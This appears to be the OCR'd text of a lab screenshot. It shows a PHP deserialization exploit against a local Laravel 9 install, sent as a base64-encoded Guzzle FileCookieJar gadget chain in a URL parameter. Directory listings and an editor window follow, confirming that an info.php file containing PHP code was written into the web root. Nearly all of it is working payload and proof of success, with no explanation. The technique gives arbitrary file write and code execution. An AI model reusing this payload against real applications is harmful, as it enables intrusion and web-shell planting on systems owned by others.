 H3rmesk1t
Elements Sources Recorder Console Network Performance Memory Application HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://127.0.0.1/laravel9/public/index.php?
vuln=TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czo0MToiAEd1enpsZUh0dHBcQ29va2llXEZpb
GVDb29raWVKYXIAZmlsZW5hbWUiO3M6NTA6IkM6L1Rvb2xzL3BocHN0dWR5X3Byby9XV1cvbGFyYXZlbDkvcHVibGljL2lu
Zm8ucGhwIjtzOjUyOiIAR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphcgBzdG9yZVNlc3Npb25Db29raWVzIjtiOjE7czo
zNjoiAEd1enpsZUh0dHBcQ29va2llXENvb2tpZUphcgBjb29raWVzIjthOjE6e2k6MDtPOjI3OiJHdXp6bGVIdHRwXENvb2tpZVx
TZXRDb29raWUiOjE6e3M6NDoiZGF0YSI7YToyOntzOjc6IkV4cGlyZXMiO3M6MTg6Ijw/cGhwIHBocGluZm8oKTs/PiI7czo3Oi
JEaXNjYXJkIjtpOjA7fX19czozOToiAEd1enpsZUh0dHBcQ29va2llXENvb2tpZUphcgBzdHJpY3RNb2RlIjtOO30=
PowerShell
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\laravel9\public dir
Directory: C:\Tools\phpstudy_pro\WWW\laravel9\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2022/5/6 3:52 603 .htaccess
-a--- 2022/5/6 3:52 0 favicon.ico
-a--- 2022/5/6 3:52 1710 index.php
-a--- 2022/5/6 3:52 24 robots.txt
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\laravel9\public dir
Directory: C:\Tools\phpstudy_pro\WWW\laravel9\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2022/5/6 3:52 603 .htaccess
-a--- 2022/5/6 3:52 0 favicon.ico
-a--- 2022/5/6 3:52 1710 index.php
-a--- 2022/5/17 16:54 46 info.php
-a--- 2022/5/6 3:52 24 robots.txt
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\laravel9\public notepad .\index.php
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\laravel9\public notepad .\info.php
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\laravel9\public
info.php [C:\Tools\phpstudy_pro\WWW\laravel9\public] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 [{"Expires":"<?php phpinfo();?>","Discard":0}]
行 1 / 1 列 1 / 46 字符 1 / 46 求值 -- 选定 -- 选行 -- 匹配 -- 46 字节 Unicode (UTF-8) CR+LF INS STD Web 源代码